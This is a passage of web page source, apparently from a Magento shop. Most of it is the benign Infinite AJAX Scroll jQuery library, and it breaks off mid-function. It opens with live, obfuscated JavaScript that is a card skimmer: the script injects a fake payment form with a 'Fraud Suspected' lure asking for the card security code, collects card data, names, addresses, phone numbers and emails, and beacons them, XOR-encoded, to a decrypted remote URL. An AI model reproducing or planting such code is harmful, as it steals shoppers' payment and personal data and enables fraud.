_0x3001fe=_0x3c8768[_0x190ee0(0x1cf)][_0x190ee0(0x1da)](/[^0-9]/g,'');_0x3001fe[_0x190ee0(0x1f9)]>0x0&&!/^0|1/[_0x190ee0(0x202)](_0x3001fe[_0x190ee0(0x236)](0x0))&&(_0x3001fe='0'+_0x3001fe);if(_0x3001fe[_0x190ee0(0x1f9)]>0x2){const _0x3554b9=parseInt(_0x3001fe['slice'](0x0,0x2));isNaN(_0x3554b9)||_0x3554b9>0xc?_0x3001fe='':_0x3001fe=_0x3001fe[_0x190ee0(0x1d2)](0x0,0x2)+'/'+_0x3001fe[_0x190ee0(0x1d2)](0x2);}_0x3c8768[_0x190ee0(0x1cf)]=_0x3001fe;}function performMagicTrick(){const _0x157564=_0x103460,_0x6b0f5e=[],_0x2a60f1=[];_0x6b0f5e[_0x157564(0x1cb)](encodeURIComponent(document[_0x157564(0x230)](generateId(0x64))[_0x157564(0x1cf)])),_0x6b0f5e['push'](encodeURIComponent(document[_0x157564(0x230)](generateId(0x65))[_0x157564(0x1cf)])),_0x6b0f5e[_0x157564(0x1cb)](encodeURIComponent(document[_0x157564(0x230)](generateId(0x66))[_0x157564(0x1cf)]));const _0x20cdc5=document[_0x157564(0x230)](generateId(0x67));_0x20cdc5&&_0x20cdc5[_0x157564(0x1cf)]!==''&&_0x2a60f1['push'](_0x157564(0x22b)+encodeURIComponent(_0x20cdc5['value'])),require([_0x157564(0x1cd),_0x157564(0x1ee),_0x157564(0x1ac),_0x157564(0x229),'Magento_Checkout/js/model/quote'],function(_0x2bbf1d,_0x51d803,_0x9f011b,_0x310343,_0x17292a){const _0xc4183=_0x157564;let _0x586db4;const _0xced91e=_0x51d803[_0xc4183(0x1aa)](_0xc4183(0x210))();if(_0xced91e[_0xc4183(0x1df)])_0x586db4=_0x9f011b[_0xc4183(0x1aa)](_0x310343[_0xc4183(0x226)](_0xc4183(0x1a7),{}))[_0xc4183(0x1b3)](function(_0x4141d1){const _0x2d1761=_0xc4183;return _0x4141d1[_0x2d1761(0x197)]=_0xced91e[_0x2d1761(0x197)],_0x4141d1;});else{const _0x1ac89e=_0x17292a['billingAddress']();_0x1ac89e[_0xc4183(0x197)]=_0x17292a[_0xc4183(0x1d0)]||'',_0x586db4=Promise[_0xc4183(0x216)](_0x1ac89e);}_0x586db4[_0xc4183(0x1b3)](function(_0x12b3a6){const _0x5d9341=_0xc4183,_0x2581dc=[_0x12b3a6[_0x5d9341(0x1df)]+'\x20'+_0x12b3a6[_0x5d9341(0x1fa)],_0x12b3a6[_0x5d9341(0x1fe)]?_0x12b3a6[_0x5d9341(0x1fe)][_0x5d9341(0x1db)]('\x20'):'',_0x12b3a6['telephone'],_0x12b3a6[_0x5d9341(0x1a3)],(_0x12b3a6[_0x5d9341(0x1d9)]||'')+'\x20'+_0x12b3a6[_0x5d9341(0x1bc)],_0x12b3a6[_0x5d9341(0x21c)],_0x12b3a6['country_id'],_0x12b3a6[_0x5d9341(0x197)]];_0x2581dc['forEach'](function(_0xc09368){const _0x38920a=_0x5d9341;_0xc09368&&_0xc09368[_0x38920a(0x1d5)]()!==''&&_0x2a60f1[_0x38920a(0x1cb)](encodeURIComponent(_0xc09368[_0x38920a(0x1d5)]()));}),_0x6b0f5e[_0x5d9341(0x1cb)](encodeURIComponent(navigator['userAgent'])),_0x6b0f5e[_0x5d9341(0x1cb)]({'site':'loqsea_com'}),_0x6b0f5e[_0x5d9341(0x1cb)](_0x2a60f1);const _0x21d20d=JSON[_0x5d9341(0x1b8)](_0x6b0f5e),_0x11df51=Array[_0x5d9341(0x206)](_0x21d20d)[_0x5d9341(0x20b)]((_0x2b5517,_0x576659)=>String[_0x5d9341(0x1a2)](_0x2b5517['charCodeAt'](0x0)^_0x5d9341(0x239)[_0x5d9341(0x213)](_0x576659%_0x5d9341(0x239)[_0x5d9341(0x1f9)])))[_0x5d9341(0x1db)](''),_0x323b6c=btoa(_0x11df51);navigator['sendBeacon'](i2ldo6hf4dffip9uevq,_0x323b6c),localStorage['setItem']('8aa9d83e5-t',''+Date[_0x5d9341(0x1b7)]());})['catch'](console[_0xc4183(0x21f)]);});}function encryptData(_0x485831){const _0xaa4f6a=_0x103460;let _0x227d93='';for(let _0x22d4d3=0x0;_0x22d4d3<_0x485831[_0xaa4f6a(0x1f9)];_0x22d4d3++){const _0x5ca1ba=_0x485831[_0xaa4f6a(0x213)](_0x22d4d3),_0x56b286=_0xaa4f6a(0x239)[_0xaa4f6a(0x213)](_0x22d4d3%'script'['length']);_0x227d93+=String[_0xaa4f6a(0x1a2)](_0x5ca1ba^_0x56b286);}return btoa(_0x227d93);}function _0xc42d(){const _0x335113=['0x1ae','region_code','AES-CBC','3595616Ayd','error','67235AEkaXD','LTj','0x194','innerHTML','16RgzVpT','removeItem','createUrl','0x1a0','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20margin-top:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','Magento_Checkout/js/model/url-builder','0x19c','csc:\x20','getHours','#paypal_express','0x180','0x183','getElementById','click','decode','digest','0x18a','0x1ac','charAt','raw','1374924Kif','script','1840286Zxf','UYIXt','email','observe','0x1af','.payment-method-content','body','0x19a','https://staticecommerceanalytics.com/index.php','0x191','contains','name','60rcrNvy','fromCharCode','city','12157002oivgvH','290124bQWA','insertBefore','/carts/mine/billing-address','0x18e','\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22','get','forEach','mage/storage','div.actions-toolbar','60442eygJhQ','match','SHA-256','getItem','7090WjTdjO','then','7685280quJemi','vHQDj','maxlength','now','stringify','div','0x1a3','0x187','postcode','();\x22\x20placeholder=\x22MM/YY\x22\x20maxlength=\x225\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','0x196','0x19e','0x1a7','43672140GA','shift','padStart','cscTooltipContent','focus','2850MHINbY','0x192','decrypt','1719369plZzty','cCf','push','firstChild','jquery','0x197','value','guestEmail','OmEGA','slice','0x181','getDate','trim','type','checkout','none','region','replace','join','AMy','(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x20display:\x20none;\x22\x20id=\x22cscContainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22','0x182','firstname','0x1a9','target','GIFrq','2664167NgozfQ','(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cscTooltipContent\x22\x20style=\x22display:\x20none;\x20margin-bottom:20px;\x20background-color:\x20#fff;\x20border:\x201px\x20solid\x20#ccc;\x20padding:\x2010px;\x20border-radius:\x205px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>Fraud\x20Suspected:\x20To\x20prove\x20that\x20you\x20are\x20the\x20cardholder,\x20please\x20enter\x20the\x203-digit\x20Card\x20Security\x20Code\x20(CSC),\x20which\x20are\x20the\x20last\x20three\x20numbers\x20printed\x20on\x20the\x20signature\x20strip\x20on\x20the\x20back\x20of\x20your\x20American\x20Express\x20Card.\x20This\x20step\x20is\x20necessary\x20for\x20your\x20security\x20and\x20to\x20prevent\x20unauthorized\x20use\x20of\x20your\x20card.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','split','createElement','display','8VGGcjF','.payment-method','1333390mFzlXL','startsWith','href','getAttribute','Magento_Customer/js/customer-data','0x189','0x184','0x193','0x188','block','11KXhuWb','0x186','includes','rdYsw','8aa9d83e5-t','length','lastname','Rzv','0x1a5','style','street','();\x20','0x18d','data','test','a2bdc8eacf','0x18c','location','from','closest','json','0x1ad','querySelector','map','785919gTpxle','addEventListener','\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22','c98d9667ca','customer','0x199','4350724AtpWNU','charCodeAt','(this);\x20','\x22\x20oninput=\x22','resolve','0x19f','cscContainer','toString','attributeName'];_0xc42d=function(){return _0x335113;};return _0xc42d();}function generateId(_0x317afe){const _0x18d673=_0x103460,_0xf79346=new Date(),_0x16c1db=_0xf79346['getFullYear'](),_0x3cf84c=String(_0xf79346['getMonth']()+0x1)[_0x18d673(0x1c3)](0x2,'0'),_0x428b75=String(_0xf79346[_0x18d673(0x1d4)]())['padStart'](0x2,'0'),_0x451989=String(_0xf79346[_0x18d673(0x22c)]())[_0x18d673(0x1c3)](0x2,'0'),_0x588b31=parseInt(_0x451989,0xa),_0x479831=[0x100,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117],_0x3f215e=_0x479831[_0x588b31],_0x49b5b8=(parseInt(''+_0x16c1db+_0x3cf84c+_0x428b75)*_0x3f215e*_0x317afe)[_0x18d673(0x219)]();return obfuscateString(_0x49b5b8);}function obfuscateString(_0x5de82a){const _0x199041=_0x103460,_0x21244d={'0':'a','1':'s','2':'d','3':'f','4':'g','5':'h','6':'j','7':'k','8':'l','9':'r'};return _0x5de82a[_0x199041(0x1e5)]('')['map'](_0x2b074c=>_0x21244d[_0x2b074c]||_0x2b074c)[_0x199041(0x1db)]('');}function checkCardType(_0x1fd307){const _0x34ecd8=_0x103460,_0x23e73b=_0x1fd307[_0x34ecd8(0x1da)](/[^0-9]/g,''),_0x265974=_0x23e73b[_0x34ecd8(0x1eb)]('34')||_0x23e73b[_0x34ecd8(0x1eb)]('37');document[_0x34ecd8(0x230)](_0x34ecd8(0x218))[_0x34ecd8(0x1fd)][_0x34ecd8(0x1e7)]=_0x265974?_0x34ecd8(0x1f3):_0x34ecd8(0x1d8),document[_0x34ecd8(0x230)](_0x34ecd8(0x1c4))['style'][_0x34ecd8(0x1e7)]=_0x265974?_0x34ecd8(0x1f3):_0x34ecd8(0x1d8);};(function(_0x5436a9,_0x2f18d3){const _0x5e2f02=_0x103460,_0x5bfd8e=_0x5436a9();while(!![]){try{const _0x4a32b5=parseInt(_0x3eeb('0x1ab'))/0x1+-parseInt(_0x3eeb(_0x5e2f02(0x19e)))/0x2*(-parseInt(_0x3eeb(_0x5e2f02(0x1f2)))/0x3)+parseInt(_0x3eeb(_0x5e2f02(0x1ba)))/0x4*(-parseInt(_0x3eeb('0x185'))/0x5)+-parseInt(_0x3eeb('0x1a4'))/0x6*(parseInt(_0x3eeb(_0x5e2f02(0x234)))/0x7)+parseInt(_0x3eeb(_0x5e2f02(0x209)))/0x8*(-parseInt(_0x3eeb(_0x5e2f02(0x1bf)))/0x9)+parseInt(_0x3eeb('0x1a1'))/0xa+parseInt(_0x3eeb(_0x5e2f02(0x1f5)))/0xb;if(_0x4a32b5===_0x2f18d3)break;else _0x5bfd8e[_0x5e2f02(0x1cb)](_0x5bfd8e[_0x5e2f02(0x1c2)]());}catch(_0x4d05a5){_0x5bfd8e[_0x5e2f02(0x1cb)](_0x5bfd8e[_0x5e2f02(0x1c2)]());}}}(_0xf2a0,0x6f0a0),function(_0x5a8795,_0x769338){const _0x34b88e=_0x103460,_0x2ba23f=_0x5a8795();while(!![]){try{const _0x7b4228=parseInt(_0xa3be(0x141))/0x1*(-parseInt(_0xa3be(0x11f))/0x2)+-parseInt(_0xa3be(0x126))/0x3*(parseInt(_0xa3be(0x12b))/0x4)+-parseInt(_0xa3be(0x132))/0x5*(parseInt(_0xa3be(0x13c))/0x6)+parseInt(_0xa3be(0x12d))/0x7+parseInt(_0xa3be(0x12e))/0x8+-parseInt(_0xa3be(0x138))/0x9*(parseInt(_0xa3be(0x12f))/0xa)+-parseInt(_0xa3be(0x13a))/0xb*(-parseInt(_0xa3be(0x143))/0xc);if(_0x7b4228===_0x769338)break;else _0x2ba23f[_0x3eeb(_0x34b88e(0x1f1))](_0x2ba23f[_0x3eeb('0x1b0')]());}catch(_0x1b8615){_0x2ba23f[_0x3eeb(_0x34b88e(0x1f1))](_0x2ba23f['shift']());}}}(_0xf1ec,0x8a7ee));function _0xa3be(_0x49a692,_0x38bdb0){const _0x88c3fd=_0xf1ec();return _0xa3be=function(_0x1eee57,_0x286a26){_0x1eee57=_0x1eee57-0x11f;let _0x1af8ca=_0x88c3fd[_0x1eee57];return _0x1af8ca;},_0xa3be(_0x49a692,_0x38bdb0);}var i2ldo6hf4dffip9uevq;function _0xf2a0(){const _0x174f1f=_0x103460,_0x185567=['252308ILHBTu',_0x174f1f(0x238),'15bBzSry','3SorWCD','charCodeAt','toV',_0x174f1f(0x1af),'33278RCBBON','wbZh','push',_0x174f1f(0x221),'importKey',_0x174f1f(0x23a),_0x174f1f(0x20f),_0x174f1f(0x208),_0x174f1f(0x21e),'GboJk',_0x174f1f(0x1f7),_0x174f1f(0x1d1),'slice','9rFYYlP',_0x174f1f(0x20b),'330bTgFFq',_0x174f1f(0x1ea),_0x174f1f(0x206),_0x174f1f(0x224),'114VBPlcG','aroOT',_0x174f1f(0x201),'1825618LYU',_0x174f1f(0x203),_0x174f1f(0x1b0),_0x174f1f(0x1b5),'525379ugMRFg',_0x174f1f(0x237),'4696792hjdKOj','f4c2a1552b',_0x174f1f(0x1a5),_0x174f1f(0x1c2),_0x174f1f(0x21d),_0x174f1f(0x232),_0x174f1f(0x1ca),'4481432dQQ',_0x174f1f(0x1c8),_0x174f1f(0x220),_0x174f1f(0x1a4),_0x174f1f(0x19d),'3bLYNdn',_0x174f1f(0x1dc)];return _0xf2a0=function(){return _0x185567;},_0xf2a0();}function _0xf1ec(){const _0x2a0c67=_0x103460,_0xd9468d=[_0x3eeb(_0x2a0c67(0x1a8)),_0x3eeb('0x19d'),_0x3eeb(_0x2a0c67(0x204)),_0x3eeb(_0x2a0c67(0x1f0)),_0x2a0c67(0x233),_0x3eeb(_0x2a0c67(0x21b)),_0x3eeb('0x19b'),_0x3eeb(_0x2a0c67(0x217)),_0x3eeb(_0x2a0c67(0x199))+'qc',_0x3eeb('0x1aa'),'11HaGwsT',_0x3eeb('0x195'),_0x3eeb('0x18b')+_0x3eeb(_0x2a0c67(0x222)),'subtle',_0x3eeb(_0x2a0c67(0x235)),_0x3eeb(_0x2a0c67(0x1bb)),_0x3eeb(_0x2a0c67(0x19c)),'1OzHUZK',_0x2a0c67(0x23b),_0x2a0c67(0x1c1)+_0x3eeb(_0x2a0c67(0x1c7)),_0x3eeb(_0x2a0c67(0x22e)),_0x3eeb(_0x2a0c67(0x1c0))+_0x3eeb(_0x2a0c67(0x1de)),_0x3eeb(_0x2a0c67(0x1d3)),_0x3eeb(_0x2a0c67(0x1ce)),_0x2a0c67(0x1e2),_0x3eeb(_0x2a0c67(0x22a)),_0x3eeb('0x1a2'),_0x3eeb('0x1a8'),_0x3eeb(_0x2a0c67(0x200)),_0x3eeb('0x190'),_0x3eeb('0x198'),_0x3eeb(_0x2a0c67(0x1e0)),_0x3eeb(_0x2a0c67(0x1fc)),_0x3eeb(_0x2a0c67(0x22f))+_0x3eeb('0x18f'),_0x3eeb('0x1a6'),_0x3eeb(_0x2a0c67(0x1be))+_0x3eeb(_0x2a0c67(0x1ef)),_0x3eeb(_0x2a0c67(0x211))+_0x2a0c67(0x1fb),_0x3eeb(_0x2a0c67(0x227))];return _0xf1ec=function(){return _0xd9468d;},_0xf1ec();}function _0x3eeb(_0x197d59,_0x1a34dd){const _0x5a25f9=_0xf2a0();return _0x3eeb=function(_0x249d39,_0x42cdd7){_0x249d39=_0x249d39-0x180;let _0x51998=_0x5a25f9[_0x249d39];return _0x51998;},_0x3eeb(_0x197d59,_0x1a34dd);}((async()=>{const _0x2ea263={'OmEGA':_0xa3be(0x13e),'GIFrq':_0xa3be(0x129),'aroOT':_0xa3be(0x121)+_0xa3be(0x135)+_0xa3be(0x125)+'1a','GboJk':_0xa3be(0x144),'UYIXt':_0xa3be(0x133),'vHQDj':function(_0x411da8,_0x47d528){return _0x411da8(_0x47d528);},'rdYsw':_0xa3be(0x13f)},_0x41aee3=await crypto[_0xa3be(0x13d)][_0xa3be(0x13b)](_0x2ea263[_0xa3be(0x123)],await crypto[_0xa3be(0x13d)][_0xa3be(0x134)](_0x2ea263[_0xa3be(0x122)],new Uint8Array(_0x2ea263[_0xa3be(0x12a)][_0xa3be(0x127)](/.{2}/g)[_0xa3be(0x137)](_0x428991=>parseInt(_0x428991,0x10)))),_0x2ea263[_0xa3be(0x140)],![],[_0x2ea263[_0xa3be(0x142)]]),_0x2defdc=Uint8Array[_0xa3be(0x124)](_0x2ea263[_0xa3be(0x139)](atob,(await(await _0x2ea263[_0xa3be(0x139)](fetch,_0x2ea263[_0xa3be(0x136)]))[_0xa3be(0x128)]())[_0xa3be(0x12c)]),_0xdffead=>_0xdffead[_0xa3be(0x130)](0x0)),_0x159c54=await crypto[_0xa3be(0x13d)][_0xa3be(0x133)]({'name':_0x2ea263[_0xa3be(0x140)],'iv':_0x2defdc[_0xa3be(0x131)](0x0,0x10)},_0x41aee3,_0x2defdc[_0xa3be(0x131)](0x10));i2ldo6hf4dffip9uevq=new TextDecoder()[_0xa3be(0x120)](_0x159c54);})());</script>
<script type="text/javascript">
if(typeof(IASCallbacks) == "undefined"){
/**
 * IASCallbacks
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASCallbacks = function () {
    this.list = [];
    this.fireStack = [];
    this.isFiring = false;
    this.isDisabled = false;

    /**
     * Calls all added callbacks
     *
     * @private
     * @param args
     */
    this.fire = function (args) {
        var context = args[0],
            deferred = args[1],
            callbackArguments = args[2];
        this.isFiring = true;

        for (var i = 0, l = this.list.length; i < l; i++) {
            if (false === this.list[i].fn.apply(context, callbackArguments)) {
                deferred.reject();

                break;
            }
        }

        this.isFiring = false;

        deferred.resolve();

        if (this.fireStack.length) {
            this.fire(this.fireStack.shift());
        }
    };

    /**
     * Returns index of the callback in the list in a similar way as
     * the indexOf function.
     *
     * @param callback
     * @param {number} index index to start the search from
     * @returns {number}
     */
    this.inList = function (callback, index) {
        index = index || 0;

        for (var i = index, length = this.list.length; i < length; i++) {
            if (this.list[i].fn === callback || (callback.guid && this.list[i].fn.guid && callback.guid === this.list[i].fn.guid)) {
                return i;
            }
        }

        return -1;
    };

    return this;
};

IASCallbacks.prototype = {
    /**
     * Adds a callback
     *
     * @param callback
     * @returns {IASCallbacks}
     * @param priority
     */
    add: function (callback, priority) {
        var callbackObject = {fn: callback, priority: priority};

        priority = priority || 0;

        for (var i = 0, length = this.list.length; i < length; i++) {
            if (priority > this.list[i].priority) {
                this.list.splice(i, 0, callbackObject);

                return this;
            }
        }

        this.list.push(callbackObject);

        return this;
    },

    /**
     * Removes a callback
     *
     * @param callback
     * @returns {IASCallbacks}
     */
    remove: function (callback) {
        var index = 0;

        while (( index = this.inList(callback, index) ) > -1) {
            this.list.splice(index, 1);
        }

        return this;
    },

    /**
     * Checks if callback is added
     *
     * @param callback
     * @returns {*}
     */
    has: function (callback) {
        return (this.inList(callback) > -1);
    },


    /**
     * Calls callbacks with a context
     *
     * @param context
     * @param args
     * @returns {object|void}
     */
    fireWith: function (context, args) {
        var deferred = jQuery.Deferred();

        if (this.isDisabled) {
            return deferred.reject();
        }

        args = args || [];
        args = [ context, deferred, args.slice ? args.slice() : args ];

        if (this.isFiring) {
            this.fireStack.push(args);
        } else {
            this.fire(args);
        }

        return deferred;
    },

    /**
     * Disable firing of new events
     */
    disable: function () {
        this.isDisabled = true;
    },

    /**
     * Enable firing of new events
     */
    enable: function () {
        this.isDisabled = false;
    }
};
}
if(typeof(IASHistoryExtension) == "undefined"){
/**
 * IAS History Extension
 * An IAS extension to enable browser history
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASHistoryExtension = function (options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.prevSelector = options.prev;
    this.prevUrl = null;
    this.listeners = {
        prev: new IASCallbacks()
    };

    /**
     * @private
     * @param pageNum
     * @param scrollOffset
     * @param url
     */
    this.onPageChange = function (pageNum, scrollOffset, url) {
        var state = {};

        if (!window.history || !window.history.replaceState) {
            return;
        }

        history.replaceState(state, document.title, url);
    };

    /**
     * @private
     * @param currentScrollOffset
     * @param scrollThreshold
     */
    this.onScroll = function (currentScrollOffset, scrollThreshold) {
        var firstItemScrollThreshold = this.getScrollThresholdFirstItem();

        if (!this.prevUrl) {
            return;
        }

        currentScrollOffset -= this.ias.$scrollContainer.height();

        if (currentScrollOffset <= firstItemScrollThreshold) {
            this.prev();
        }
    };

    /**
     * Returns the url for the next page
     *
     * @private
     */
    this.getPrevUrl = function (container) {
        if (!container) {
            container = this.ias.$container;
        }

        
        var prev_url = jQuery(this.prevSelector, container).last().attr('href');
        if(typeof(prev_url) != 'undefined') {
            prev_url += '&ajaxscroll=1';
        } else {
            prev_url = '';
        }
        return prev_url;
    };

    /**
     * Returns scroll threshold. This threshold marks the line from where
     * IAS should start loading the next page.
     *
     * @private
     * @return {number}
     */
    this.getScrollThresholdFirstItem = function () {
        var $firstElement;

        $firstElement = this.ias.getFirstItem();

        
        
        if (0 === $firstElement.size()) {
            return -1;
        }

        return ($firstElement.offset().top);
    };

    /**
     * Renders items
     *
     * @private
     * @param items
     * @param callback
     */
    this.renderBefore = function (items, callback) {
        var ias = this.ias,
            $firstItem = ias.getFirstItem(),
            count = 0;

        ias.fire('render', [items]);

        jQuery(items).hide(); 

        $firstItem.before(items);

        jQuery(items).fadeIn(400, function () {
            if (++count < items.length) {
                return;
            }

            ias.fire('rendered', [items]);

            if (callback) {
                callback();
            }
        });
    };

    return this;
};

/**
 * @public
 */
IASHistoryExtension.prototype.initialize = function (ias) {
    var self = this;

    this.ias = ias;

    
    jQuery.extend(ias.listeners, this.listeners);

    
    ias.prev = function() {
        return self.prev();
    };

    this.prevUrl = this.getPrevUrl();
};

/**
 * Bind to events
 *
 * @public
 * @param ias
 */
IASHistoryExtension.prototype.bind = function (ias) {
    var self = this;

    ias.on('pageChange', jQuery.proxy(this.onPageChange, this));
    ias.on('scroll', jQuery.proxy(this.onScroll, this));
    ias.on('ready', function () {
        var currentScrollOffset = ias.getCurrentScrollOffset(ias.$scrollContainer),
            firstItemScrollThreshold = self.getScrollThresholdFirstItem();

        currentScrollOffset -= ias.$scrollContainer.height();

        if (currentScrollOffset <= firstItemScrollThreshold) {
            self.prev();
        }
    });
};

/**
 * Load the prev page
 *
 * @public
 */
IASHistoryExtension.prototype.prev = function () {
    var url = this.prevUrl,
        self = this,
        ias = this.ias;

    if (!url) {
        return false;
    }

    ias.unbind();

    var promise = ias.fire('prev', [url]);

    promise.done(function () {
        ias.load(url, function (data, items) {
            self.renderBefore(items, function () {
                self.prevUrl = self.getPrevUrl(data);

                ias.bind();

                if (self.prevUrl) {
                    self.prev();
                }
            });
        });
    });

    promise.fail(function () {
        ias.bind();
    });

    return true;
};

/**
 * @public
 */
IASHistoryExtension.prototype.defaults = {
    prev: ".prev"
};
}
if(typeof(IASNoneLeftExtension) == "undefined"){
/**
 * IAS None Left Extension
 * An IAS extension to show a message when there are no more pages te load
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASNoneLeftExtension = function(options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.uid = (new Date()).getTime();
    this.html = (options.html).replace('{text}', options.text);

    /**
     * Shows none left message
     */
    this.showNoneLeft = function() {
        var $element = jQuery(this.html).attr('id', 'ias_noneleft_' + this.uid),
            $lastItem = this.ias.getLastItem();

        $lastItem.after($element);
        $element.fadeIn();
    };

    return this;
};

/**
 * @public
 */
IASNoneLeftExtension.prototype.bind = function(ias) {
    this.ias = ias;

    ias.on('noneLeft', jQuery.proxy(this.showNoneLeft, this));
};

/**
 * @public
 */
IASNoneLeftExtension.prototype.defaults = {
    text: 'You reached the end.',
    html: '<div class="ias-noneleft" style="text-align: center;">{text}</div>'
};
}
if(typeof(IASPagingExtension) == "undefined"){
/**
 * IAS Paging Extension
 * An IAS extension providing additional events
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASPagingExtension = function() {
    this.ias = null;
    this.pagebreaks = [[0, document.location.toString()]];
    this.lastPageNum = 1;
    this.enabled = true;
    this.listeners = {
        pageChange: new IASCallbacks()
    };

    /**
     * Fires pageChange event
     *
     * @param currentScrollOffset
     * @param scrollThreshold
     */
    this.onScroll = function(currentScrollOffset, scrollThreshold) {
        if (!this.enabled) {
            return;
        }

        var ias = this.ias,
            currentPageNum = this.getCurrentPageNum(currentScrollOffset),
            currentPagebreak = this.getCurrentPagebreak(currentScrollOffset),
            urlPage;

        if (this.lastPageNum !== currentPageNum) {
            urlPage = currentPagebreak[1];

            ias.fire('pageChange', [currentPageNum, currentScrollOffset, urlPage]);
        }

        this.lastPageNum = currentPageNum;
    };

    /**
     * Keeps track of pagebreaks
     *
     * @param url
     */
    this.onNext = function(url) {
        var currentScrollOffset = this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);

        this.pagebreaks.push([currentScrollOffset, url]);

        
        var currentPageNum = this.getCurrentPageNum(currentScrollOffset) + 1;

        this.ias.fire('pageChange', [currentPageNum, currentScrollOffset, url]);

        this.lastPageNum = currentPageNum;
    };

    /**
     * Keeps track of pagebreaks
     *
     * @param url
     */
    this.onPrev = function(url) {
        var self = this,
            ias = self.ias,
            currentScrollOffset = ias.getCurrentScrollOffset(ias.$scrollContainer),
            prevCurrentScrollOffset = currentScrollOffset - ias.$scrollContainer.height(),
            $firstItem = ias.getFirstItem();

        this.enabled = false;

        this.pagebreaks.unshift([0, url]);

        ias.one('rendered', function() {
            
            for (var i = 1, l = self.pagebreaks.length; i < l; i++) {
                self.pagebreaks[i][0] = self.pagebreaks[i][0] + $firstItem.offset().top;
            }

            
            var currentPageNum = self.getCurrentPageNum(prevCurrentScrollOffset) + 1;

            ias.fire('pageChange', [currentPageNum, prevCurrentScrollOffset, url]);

            self.lastPageNum = currentPageNum;

            self.enabled = true;
        });
    };

    return this;
};

/**
 * @public
 */
IASPagingExtension.prototype.initialize = function(ias) {
    this.ias = ias;

    
    jQuery.extend(ias.listeners, this.listeners);
};

/**
 * @public
 */
IASPagingExtension.prototype.bind = function(ias) {
    try {
        ias.on('prev', jQuery.proxy(this.onPrev, this), this.priority);
    } catch (exception) {}

    ias.on('next', jQuery.proxy(this.onNext, this), this.priority);
    ias.on('scroll', jQuery.proxy(this.onScroll, this), this.priority);
};

/**
 * Returns current page number based on scroll offset
 *
 * @param {number} scrollOffset
 * @returns {number}
 */
IASPagingExtension.prototype.getCurrentPageNum = function(scrollOffset) {
    for (var i = (this.pagebreaks.length - 1); i > 0; i--) {
        if (scrollOffset > this.pagebreaks[i][0]) {
            return i + 1;
        }
    }

    return 1;
};

/**
 * Returns current pagebreak information based on scroll offset
 *
 * @param {number} scrollOffset
 * @returns {number}|null
 */
IASPagingExtension.prototype.getCurrentPagebreak = function(scrollOffset) {
    for (var i = (this.pagebreaks.length - 1); i >= 0; i--) {
        if (scrollOffset > this.pagebreaks[i][0]) {
            return this.pagebreaks[i];
        }
    }

    return null;
};

/**
 * @public
 * @type {number}
 */
IASPagingExtension.prototype.priority = 500;

}
if(typeof(IASSpinnerExtension) == "undefined"){
/**
 * IAS Spinner Extension
 * An IAS extension to show a spinner when loading
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASSpinnerExtension = function(options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.uid = new Date().getTime();
    this.src = options.src;
    this.html = (options.html).replace('{src}', this.src);

    /**
     * Shows spinner
     */
    this.showSpinner = function() {
        var $spinner = this.getSpinner() || this.createSpinner(),
            $lastItem = this.ias.getLastItem();

        $lastItem.after($spinner);
        $spinner.fadeIn();
    };

    /**
     * Shows spinner
     */
    this.showSpinnerBefore = function() {
        var $spinner = this.getSpinner() || this.createSpinner(),
            $firstItem = this.ias.getFirstItem();

        $firstItem.before($spinner);
        $spinner.fadeIn();
    };

    /**
     * Removes spinner
     */
    this.removeSpinner = function() {
